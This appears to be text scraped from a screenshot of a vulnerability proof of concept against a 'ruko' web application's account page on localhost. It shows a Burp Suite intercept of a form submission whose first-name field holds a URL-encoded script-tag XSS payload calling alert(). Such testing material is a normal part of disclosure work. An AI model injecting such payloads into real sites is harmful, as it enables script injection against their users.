 localhost/ruko/index.php?module=users/account
TEXT_REMOVE_INSTALL_FOLDER
TEXT_HEADING_MY_ACCOUNT
TEXT_DETAILS
TEXT_FIELDTYPE_USER_FIRSTNAME_TITLE %3c%73%63%72%69%70%7
TEXT_FIELDTYPE_USER_LASTNAME_TITLE adminlast'_!--___
TEXT_FIELDTYPE_USER_PHOTO_TITLE Browse... No file selected.
TEXT_FIELDTYPE_USER_EMAIL_TITLE admin@admin.com
TEXT_FIELDTYPE_USER_LANGUAGE_TITLE Russian
TEXT_DISABLE_EMAIL_NOTIFICATIONS
TEXT_DISABLE_INTERNAL_NOTIFICATIONS
TEXT_DISABLE_HIGHLIGH_UNREAD
TEXT_BUTTON_SAVE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator JSO
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment th
Raw Params Headers Hex
Content-Length: 928
Connection: close
Cookie: cookie_test=please_accept_for_session; sid=rb7hbvdcfmi7khd87fpl74ft63; sidebar_closed=0; user_skin=blue
Upgrade-Insecure-Requests: 1
-----------------------------8291524961714469627735512610
Content-Disposition: form-data; name="form_session_token"
U#$e*#QJHp
-----------------------------8291524961714469627735512610
Content-Disposition: form-data; name="fields[7]"
%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%29%3c%2f%73%63%72%69%70%74%3e
-----------------------------8291524961714469627735512610
Content-Disposition: form-data; name="fields[8]"
adminlast'_!--___
-----------------------------8291524961714469627735512610
Content-Disposition: form-data; name="fields[10]"; filename=""
Content-Type: application/octet-stream
-----------------------------8291524961714469627735512610
Content-Disposition: form-data; name="fields[9]"
admin@admin.com
-----------------------------8291524961714469627735512610
Content-Disposition: form-data; name="fields[13]"
russian.php
-----------------------------8291524961714469627735512610--
? < + > Type a search term